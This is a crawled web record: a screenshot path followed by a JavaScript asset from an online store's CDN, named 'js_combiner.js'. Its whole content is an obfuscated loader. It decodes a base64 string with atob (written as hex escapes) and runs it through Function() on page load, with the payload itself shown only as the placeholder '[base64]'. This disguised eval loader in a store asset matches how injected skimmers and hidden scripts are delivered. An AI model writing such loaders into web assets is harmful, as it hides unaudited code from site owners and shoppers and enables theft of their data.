

--- FILE ---
content_type: text/javascript
request_url: https://www.backpacksusa.com/cdn/shop/t/23/assets/js_combiner.js?v=119955146560917567081697560967
body_size: 19
content:
let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();
